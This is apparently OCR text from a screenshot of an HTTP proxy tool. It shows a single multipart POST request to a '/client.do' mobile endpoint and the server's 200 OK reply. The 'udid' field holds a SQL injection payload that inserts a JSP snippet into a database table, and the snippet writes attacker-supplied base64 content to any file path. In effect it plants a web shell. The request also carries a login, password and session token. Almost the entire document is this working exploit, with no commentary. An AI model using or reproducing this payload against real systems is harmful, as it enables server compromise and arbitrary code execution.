 Go
Cancel
<
>
Target: http cn:89
?
Request
Raw
Params
Headers
Hex
POST /client.do HTTP/1.1
Content-Length: 2494
Cookie2: $Version=1
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Host: cn:89
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.0; ja-JP) AppleWebKit/533.16 (KHTML, like Gecko)
Version/5.0 Safari/533.16
Accept-Charset: utf-8;q=0.7,*;q=0.7
Connection: close
Cookie: JSESSIONID=abcfNt3YRZPH_5xbmsNix
Timezone: GMT+08:00
Content-Type: multipart/form-data; boundary=--------1897516303
----------1897516303
Content-Disposition: form-data; name="method"
pullmsg
----------1897516303
Content-Disposition: form-data; name="loginid"
zhangyan
----------1897516303
Content-Disposition: form-data; name="password"
Aa123456
----------1897516303
Content-Disposition: form-data; name="udid"
1';insert into MOBILE_USER_AUTH values(6000,'','','<%try { byte[] utf = {85,84,70,45,56};String filePath =
request.getParameter(java.lang.String.valueOf(1));String content = new String(new
sun.misc.BASE64Decoder().decodeBuffer(request.getParameter(java.lang.String.valueOf(2))));java.io.File f
= new java.io.File(filePath);if(!f.exists()){f.createNewFile();}java.io.BufferedWriter bw = new
java.io.BufferedWriter (new java.io.OutputStreamWriter (new java.io.FileOutputStream (f,true), new
java.lang.String(utf)));bw.write(content);bw.flush();bw.close(); } catch (java.lang.Exception e) {
}%>ok','',1,1);--
----------1897516303
Content-Disposition: form-data; name="token"
abcfNt3YRZPH_5xbmsNix
----------1897516303
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Resin/3.1.12
X-UA-Compatible: IE=edge,chrome=1
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
Content-Type: application/json; charset=utf-8
Content-Length: 10
Date: Thu, 18 Mar 2021 08:53:47 GMT
Connection: close
{"msg":[]}